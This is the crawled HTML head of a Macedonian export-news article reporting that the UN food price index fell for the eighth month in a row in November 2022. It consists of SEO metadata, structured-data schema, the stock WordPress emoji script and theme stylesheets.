

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D1%81%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5-%D1%86%D0%B5%D0%BD%D0%B8-%D0%BD%D0%B0-%D1%85%D1%80%D0%B0%D0%BD%D0%B0-%D1%81%D0%B5-%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D1%83%D0%B2%D0%B0%D0%B0%D1%82/
body_size: 41069
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Светските цени на храна се намалуваат осми месец по ред | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Индексот на светските цени на Агенцијата за храна на Обединетите нации маргинално падна во ноември, забележувајќи осми по ред месечен пад од рекордното високо"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Светските цени на храна се намалуваат осми месец по ред | ИзвозМК" />
<meta property="og:description" content="Индексот на светските цени на Агенцијата за храна на Обединетите нации маргинално падна во ноември, забележувајќи осми по ред месечен пад од рекордното високо" />
<meta property="og:url" content="https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:section" content="Вести" />
<meta property="og:updated_time" content="2022-12-02T10:45:29+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="403" />
<meta property="og:image:alt" content="Светските цени на храна се намалуваат осми месец по ред" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-02T10:37:42+00:00" />
<meta property="article:modified_time" content="2022-12-02T10:45:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Светските цени на храна се намалуваат осми месец по ред | ИзвозМК" />
<meta name="twitter:description" content="Индексот на светските цени на Агенцијата за храна на Обединетите нации маргинално падна во ноември, забележувајќи осми по ред месечен пад од рекордното високо" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg","url":"https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg","width":"700","height":"403","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/","name":"\u0421\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0445\u0440\u0430\u043d\u0430 \u0441\u0435 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u0430\u0442 \u043e\u0441\u043c\u0438 \u043c\u0435\u0441\u0435\u0446 \u043f\u043e \u0440\u0435\u0434"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/#webpage","url":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/","name":"\u0421\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0445\u0440\u0430\u043d\u0430 \u0441\u0435 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u0430\u0442 \u043e\u0441\u043c\u0438 \u043c\u0435\u0441\u0435\u0446 \u043f\u043e \u0440\u0435\u0434 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2022-12-02T10:37:42+00:00","dateModified":"2022-12-02T10:45:29+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u0421\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0445\u0440\u0430\u043d\u0430 \u0441\u0435 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u0430\u0442 \u043e\u0441\u043c\u0438 \u043c\u0435\u0441\u0435\u0446 \u043f\u043e \u0440\u0435\u0434 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2022-12-02T10:37:42+00:00","dateModified":"2022-12-02T10:45:29+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u0421\u0432\u0435\u0442","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u0418\u043d\u0434\u0435\u043a\u0441\u043e\u0442 \u043d\u0430 \u0441\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0410\u0433\u0435\u043d\u0446\u0438\u0458\u0430\u0442\u0430 \u0437\u0430 \u0445\u0440\u0430\u043d\u0430 \u043d\u0430 \u041e\u0431\u0435\u0434\u0438\u043d\u0435\u0442\u0438\u0442\u0435 \u043d\u0430\u0446\u0438\u0438 \u043c\u0430\u0440\u0433\u0438\u043d\u0430\u043b\u043d\u043e \u043f\u0430\u0434\u043d\u0430 \u0432\u043e \u043d\u043e\u0435\u043c\u0432\u0440\u0438, \u0437\u0430\u0431\u0435\u043b\u0435\u0436\u0443\u0432\u0430\u0458\u045c\u0438 \u043e\u0441\u043c\u0438 \u043f\u043e \u0440\u0435\u0434 \u043c\u0435\u0441\u0435\u0447\u0435\u043d \u043f\u0430\u0434 \u043e\u0434 \u0440\u0435\u043a\u043e\u0440\u0434\u043d\u043e\u0442\u043e \u0432\u0438\u0441\u043e\u043a\u043e","name":"\u0421\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0445\u0440\u0430\u043d\u0430 \u0441\u0435 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u0430\u0442 \u043e\u0441\u043c\u0438 \u043c\u0435\u0441\u0435\u0446 \u043f\u043e \u0440\u0435\u0434 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Светските цени на храна се намалуваат осми месец по ред фидови за коментари" href="https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
